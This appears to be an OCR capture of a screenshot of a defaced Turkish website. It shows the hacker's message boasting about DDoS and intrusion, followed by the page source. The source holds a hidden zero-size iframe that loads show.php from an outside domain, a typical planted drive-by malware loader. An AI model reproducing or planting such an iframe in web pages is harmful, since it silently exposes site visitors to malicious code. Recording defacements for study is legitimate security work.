 [#] http://www.riorey.com.tr/ - Windows Internet Explorer [#]
http://www.riorey.com.tr/
Bing
File Edit View Favorites Tools Help
Favorites http://www.riorey.com.tr/ Page Safety Tools
ddos yemeyen site hacklenmeye mahkumdur demekki açıklarınızı kapatın HeuRisTiC Tr Değil Sadece Dünya Markası Misafirperverliğiniz için teşekkürler
[#] http://www.riorey.com.tr/ - Original Source [#]
File Edit Format
1 ddos yemeyen site hacklenmeye mahkumdur demekki aç&#305;klar&#305;n&#305;z&#305; kapat&#305;n HeuRisTiC Tr
De&#287;il Sadece Dünya Markas&#305; Misafirperverli&#287;iniz için te&#351;ekkürler
2 <html>
3 <body>
4 <iframe src="http://survivorkadinlarerkekler.com/show.php" width="0" height="0" frameborder="0"></iframe>
5 </body>
6 </html>
Internet 100%